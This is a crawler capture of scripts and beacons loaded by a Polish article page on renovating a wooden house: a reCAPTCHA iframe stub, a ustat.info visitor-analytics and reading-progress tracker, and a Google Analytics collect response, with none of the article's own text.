<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ORSMETWRTXiRwxCtVhheDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769403356980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/497169153.nthipu3k1gw2hvn1j9jp9v0kkXlzb8
body_size: 7046
content:
if(top.window.X15c889a12374e480cec2219d9fa2a559==undefined) {top.window.X15c889a12374e480cec2219d9fa2a559=1;X497169153={a:function(){I497169153="nthipu3k1gw2hvn1j9jp9v0kkXlzb8";coo_n="us"+("t"+"at_")+I497169153+"=";coo_s=document.cookie.split(";");coo_uu_497169153=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_497169153=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I497169153+'_'+coo_uu_497169153+'?sess=42999290868286&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X497169153.w_act=1;X497169153.w_act_single=0;});this.aE(top.window,"blur",function(){X497169153.w_act_single=1;X497169153.lifelimit=(new Date().getTime())+3*60*1000;X497169153.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X497169153.aE(d,"mousemove",X497169153.rIT);X497169153.aE(d,"click",X497169153.rIT);X497169153.aE(w,"scroll",X497169153.rIT);X497169153.aE(d,"keyup",X497169153.rIT);X497169153.aE(d,"touchstart",X497169153.rIT);X497169153.aE(d,"touchmove",X497169153.rIT);X497169153.rIT();});this.ping=function(){if(X497169153.stopped!=0) return false;t=(new Date().getTime());if(X497169153.w_act==1 || X497169153.w_act_single==1) {X497169153.im('/livestat/nthipu3k1gw2hvn1j9jp9v0kkXlzb8/42999290868286?p='+X497169153.pos_progress+'&t='+t+X497169153.e_info);if(X497169153.e_info!="") X497169153.e_info="";if(X497169153.w_act_single==1) {X497169153.w_act=0;X497169153.w_act_single=0;}} else {if(t>X497169153.lifelimit) X497169153.imX();}if(t>X497169153.t_dur) X497169153.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X497169153.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X497169153;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X497169153.scrl);X.rE(top.window,"resize",X497169153.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["byUyMGRyZXduaWFuJUM0JTg1JTIwZWxld2FjaiVDNCU5OQ==","c3dvamVnbyUyMGRvbXUlMjBp","bmllJTIwd2llc3olMkMlMjBjenk="];this.string_end = ["Y3p5JTIwcG9qYXdpYWolQzQlODVjeWNoJTIwc2klQzQlOTk=","eiUyMHdhcnVuayVDMyVCM3clMjBhdG1vc2Zlcnljem55Y2g=","dXN1biVDNCU4NSVDNCU4NyUyMHphbmllY3p5c3pjemVuaWElMjB3eW5pa2FqJUM0JTg1Y2U="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X497169153.rsz();X497169153.scrl();},4500);this.aE(top.window,"resize",function(){if(X497169153.timer_resize!=false) clearTimeout(X497169153.timer_resize);X497169153.timer_resize=setTimeout(X497169153.rsz, 200);});this.aE(top.window,"scroll",function(){if(X497169153.timer_scroll!=false) clearTimeout(X497169153.timer_scroll);X497169153.timer_scroll=setTimeout(X497169153.scrl, 200);});}}setTimeout(X497169153.ping, 250);this.intv=setInterval(X497169153.ping, 5000);},rIT:function(){if(X497169153.intv==false) return false;clearTimeout(X497169153.idleTimer);X497169153.idleTimer=setTimeout(function(){ X497169153.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im497169153=document.createElement("img");im497169153.style.cssText='position:absolute !important; visibility:hidden !important;';im497169153.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im497169153.onload = function(){ if(im497169153.parentNode!=undefined) im497169153.parentNode.removeChild(im497169153); };im497169153.onerror = function(){ if(im497169153.parentNode!=undefined) im497169153.parentNode.removeChild(im497169153); X497169153.imX(); };document.body.appendChild(im497169153);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X497169153.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1471792336&t=pageview&_s=1&dl=https%3A%2F%2Fportalstatystyczny.pl%2Fjak-przebiega-renowacja-drewnianego-domu%2F&ul=en-us%40posix&dt=Jak%20przebiega%20renowacja%20drewnianego%20domu%3F%20%E2%80%93%20Portal%20Statystyczny&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=102857061&gjid=346261386&cid=1410969031.1769403355&tid=UA-109775943-1&_gid=1811531226.1769403355&_r=1&_slc=1&z=1241673023
body_size: -452
content:
2,cG-R3RX3KHBD8